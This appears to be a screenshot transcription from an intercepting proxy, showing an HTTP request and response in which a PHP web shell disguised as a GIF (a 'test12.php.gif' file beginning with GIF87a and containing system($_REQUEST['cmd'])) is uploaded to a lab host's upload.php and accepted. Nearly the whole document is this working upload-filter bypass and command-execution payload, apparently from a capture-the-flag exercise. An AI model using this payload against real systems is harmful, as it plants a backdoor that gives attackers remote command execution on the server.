 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------154517342410388610501448006815
9 Content-Length: 389
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------154517342410388610501448006815
14 Content-Disposition: form-data; name="myFile"; filename="test12.php.gif"
15 Content-Type: image/gif
16
17 GIF87a <?php echo system($_REQUEST['cmd']); ?>
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Sep 2020 21:25:48 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>